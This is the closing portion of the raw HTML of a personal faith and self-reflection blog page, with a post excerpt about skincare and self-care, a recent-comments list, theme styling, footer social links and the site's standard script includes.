                        <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-02T11:51:03+00:00" >October 2, 2022</time></span>                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/skincare-sins/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">On some mornings I still stand in front of the mirror for a minute too long and have to fight the urge to knock all of these products off the sink, but I have to take a moment to remind myself that this is for me. It hasn't always been for me, but it is now. I owe it to myself to be kind to my body, mind, and soul.</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/skincare-sins/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap vc_wp_recentcomments td_uid_41_696e07a57e97c_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_41_696e07a57e97c" >
<style>

/* inline tdc_css att */

.td_uid_41_696e07a57e97c_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_uid_41_696e07a57e97c_rand .recentcomments {
			        margin: 0 0 13px !important;
		        }
				
				.td_uid_41_696e07a57e97c_rand .recentcomments {
			        padding: 0 0 13px !important;
		        }
		        
		        
				.td_uid_41_696e07a57e97c_rand .recentcomments {
			        border-bottom: 1px solid #f1f1f1;
		        }
		        
				.td_uid_41_696e07a57e97c_rand .recentcomments {
			        border-bottom-color: #eaeaea;
		        }

				
				.td_uid_41_696e07a57e97c_rand .recentcomments {
			        color: #aaaaaa;
		        }
				
				.td_uid_41_696e07a57e97c_rand .comment-author-link,
				.td_uid_41_696e07a57e97c_rand .comment-author-link a {
			        color: #111111;
		        }
				
				.td_uid_41_696e07a57e97c_rand .td-block-title a,
				.td_uid_41_696e07a57e97c_rand .td-block-title span {
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}
                
				.td_uid_41_696e07a57e97c_rand .recentcomments {
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;
				}
                
				.td_uid_41_696e07a57e97c_rand .recentcomments > a:last-child {
					font-style:normal !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696e07a57e97c_rand .recentcomments {
			        margin: 0 0 12px !important;
		        }
				
				.td_uid_41_696e07a57e97c_rand .recentcomments {
			        padding: 0 0 12px !important;
		        }
		        
		        
				.td_uid_41_696e07a57e97c_rand .td-block-title a,
				.td_uid_41_696e07a57e97c_rand .td-block-title span {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
                
				.td_uid_41_696e07a57e97c_rand .recentcomments {
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent comments</span></h4></div><div id=td_uid_41_696e07a57e97c class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Mohammed Nur</span> on <a href="https://ayeshakhanom.com/2021/#comment-47">Fine Tuning 2021</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Mohammed Nur</span> on <a href="https://ayeshakhanom.com/norms/#comment-44">Redefining the Norm</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">ayeshakhanom</span> on <a href="https://ayeshakhanom.com/norms/#comment-43">Redefining the Norm</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Mohammed Nur</span> on <a href="https://ayeshakhanom.com/norms/#comment-42">Redefining the Norm</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Sakira Khanam</span> on <a href="https://ayeshakhanom.com/to-2020/#comment-39">An Ode to 2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Afsar Ali</span> on <a href="https://ayeshakhanom.com/incoherence/#comment-22">Incoherence: A Study</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://waterfallmagazine.com">phone interview questions</a></span> on <a href="https://ayeshakhanom.com/reflecting-on-the-quran/#comment-19">Reflecting on the Qur&#8217;an</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.kdevision.com">Kadeza</a></span> on <a href="https://ayeshakhanom.com/its-not-you-its-me/#comment-17">It&#8217;s Not You, It&#8217;s Me</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Sofia</span> on <a href="https://ayeshakhanom.com/realisations-during-rehabilitation/#comment-16">Realisations during Rehabilitation</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">ayeshakhanom</span> on <a href="https://ayeshakhanom.com/the-art-of-getting-by/#comment-14">The Art of Getting By</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Amtullah</span> on <a href="https://ayeshakhanom.com/the-art-of-getting-by/#comment-13">The Art of Getting By</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://thuysedit.com">Thuy Vu</a></span> on <a href="https://ayeshakhanom.com/feeding-the-soul/#comment-12">Feeding the Soul</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://thestoryofaneesah.wordpress.com">thestoryofaneesah</a></span> on <a href="https://ayeshakhanom.com/writing-to-my-beloved/#comment-11">Writing to my Beloved</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://chasingsakina.wordpress.com">chasingsakina</a></span> on <a href="https://ayeshakhanom.com/old-habits-die-hard/#comment-10">Old Habits Die Hard</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://ayeshakhanom.wordpress.com/2019/03/14/old-habits-die-hard/">Old Habits Die Hard &#8211; Ayesha K</a></span> on <a href="https://ayeshakhanom.com/a-shifting-perspective/#comment-9">A Shifting Perspective</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://Forthosewhobelieve.com">Arthur Richards</a></span> on <a href="https://ayeshakhanom.com/a-shifting-perspective/#comment-8">A Shifting Perspective</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://ayeshakhanom.wordpress.com/2018/09/25/curveballs/">Curveballs &#8211; Ayesha K</a></span> on <a href="https://ayeshakhanom.com/be-and-it-is/#comment-7">Be, and it is.</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://thismansjourney.net/">Island Traveler</a></span> on <a href="https://ayeshakhanom.com/a-quick-update/#comment-6">A Quick Update</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://goldenyasmin.wordpress.com">GoldenYasmin</a></span> on <a href="https://ayeshakhanom.com/from-faith-to-faithlessness-and-back-again/#comment-5">From Faith to Faithlessness and Back Again</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://goldenyasmin.wordpress.com">GoldenYasmin</a></span> on <a href="https://ayeshakhanom.com/?p=745/#comment-3">Private: #MeToo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://muslimgirljournalcom.wordpress.com">MuslimGirlJournal</a></span> on <a href="https://ayeshakhanom.com/underplaying-mental-health/#comment-4">Underplaying Mental Health</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://goldenyasmin.wordpress.com">GoldenYasmin</a></span> on <a href="https://ayeshakhanom.com/what-keeps-you-up-at-night/#comment-2">What keeps you up at night?</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ayeshakhanom"></span><meta itemprop="datePublished" content="2017-12-22T23:52:50+00:00"><meta itemprop="dateModified" content="2019-06-04T07:17:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ayeshakhanom.com/dear-son/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png"></span><meta itemprop="name" content="Ayesha K"></span><meta itemprop="headline" content="To My Future Child: Dear Son"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="312"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_15_696e07a599c4c" class="tdc-zone"><div class="tdc_zone td_uid_42_696e07a599c58_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_42_696e07a599c58_rand {
                    min-height: 0;
                }
</style><div id="td_uid_16_696e07a5b28e5" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_43_696e07a5b28f3_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_43_696e07a5b28f3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_43_696e07a5b28f3_rand{
padding-top:80px !important;
}

.td_uid_43_696e07a5b28f3_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_43_696e07a5b28f3_rand{
padding-top:55px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_696e07a5b28f3_rand{
padding-top:60px !important;
}
}

</style><div class="vc_column td_uid_44_696e07a5b2c9b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_44_696e07a5b2c9b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_18_696e07a5b2d89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_45_696e07a5b2d90_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_45_696e07a5b2d90_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-center,
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-bottom,
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_45_696e07a5b2d90_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_45_696e07a5b2d90_rand{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.td_uid_45_696e07a5b2d90_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_45_696e07a5b2d90_rand{
padding-bottom:13px !important;
}
}

</style>
<div class="td_uid_18_696e07a5b2d89_rand_style td-element-style" ><style>
.td_uid_18_696e07a5b2d89_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_46_696e07a5b3122_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_46_696e07a5b3122_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_46_696e07a5b3122_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_47_696e07a5b3377_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_696e07a5b3377" >
<style>

/* inline tdc_css att */

.td_uid_47_696e07a5b3377_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_47_696e07a5b3377_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_47_696e07a5b3377_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">Let Go & Let God </p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_48_696e07a5b4564_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_48_696e07a5b4564" >
<style>

/* inline tdc_css att */

.td_uid_48_696e07a5b4564_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_48_696e07a5b4564_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_48_696e07a5b4564_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">|  <a href="https://dawahsolutions.co.uk">Developed by Dawah Solutions</a></p></div></div></div><div class="vc_column td_uid_49_696e07a5b6402_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_49_696e07a5b6402_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_49_696e07a5b6402_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_50_696e07a5b67d3_rand tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_50_696e07a5b67d3" >
<style>

/* inline tdc_css att */

.td_uid_50_696e07a5b67d3_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_50_696e07a5b67d3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.td_uid_51_696e07a5b797b .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_51_696e07a5b797b .tdm-social-item i.td-icon-twitter,
				.td_uid_51_696e07a5b797b .tdm-social-item i.td-icon-linkedin,
				.td_uid_51_696e07a5b797b .tdm-social-item i.td-icon-pinterest,
				.td_uid_51_696e07a5b797b .tdm-social-item i.td-icon-blogger,
				.td_uid_51_696e07a5b797b .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_51_696e07a5b797b .tdm-social-item {
					width: 35px;
					height: 35px;
				}
				.td_uid_51_696e07a5b797b .tdm-social-item i {
					line-height: 35px;
				}
				
				.td_uid_51_696e07a5b797b .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_51_696e07a5b797b .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_51_696e07a5b797b .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_51_696e07a5b797b .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_51_696e07a5b797b .tdm-social-text {
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_51_696e07a5b797b"><div class="tdm-social-item-wrap"><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-text">LinkedIn</a></div></div></div></div></div></div></div></div></div></p>
	</div>



</div><!--close td-outer-wrap-->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ayeshakhanom.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e07a5b838d
    -->

    <script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_8_696e07a54a5f5_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>